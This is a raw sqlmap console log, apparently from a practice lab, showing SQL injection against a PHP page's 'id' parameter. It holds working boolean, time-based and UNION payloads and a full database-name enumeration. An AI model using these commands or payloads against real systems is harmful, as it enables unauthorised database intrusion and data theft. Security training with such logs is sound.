 拖拽上传
D:\sqlmapproject-sqlmap-1.3.5-149-ge6496db\sqlmapproject-sqlmap-e6496db>python sqlmap.py -u http://219.153.49.228:46683/new_list.php?id=1 --dbs
{1.3.5.141#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federa
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 09:20:46 /2019-09-14/
[09:20:46] [INFO] resuming back-end DBMS 'mysql'
[09:20:46] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 9518=9518
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 8311 FROM (SELECT(SLEEP(5)))GbXq)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=-7966 UNION ALL SELECT NULL,NULL,CONCAT(0x716b787171,0x635a684967424456475159436979614d4b54696262645175574e746673696b50564d5a5267624e6a,0x716b767071),NULL-- CiNj
---
[09:20:46] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.10.3
back-end DBMS: MySQL >= 5.0.12
[09:20:46] [INFO] fetching database names
[09:20:46] [INFO] used SQL query returns 5 entries
[09:20:47] [INFO] retrieved: 'information_schema'
[09:20:47] [INFO] retrieved: 'mozhe_Discuz_StormGroup'
[09:20:47] [INFO] retrieved: 'mysql'
[09:20:47] [INFO] retrieved: 'performance_schema'
[09:20:47] [INFO] retrieved: 'sys'
available databases [5]:
[*] information_schema
[*] mozhe_Discuz_StormGroup
[*] mysql
[*] performance_schema
[*] sys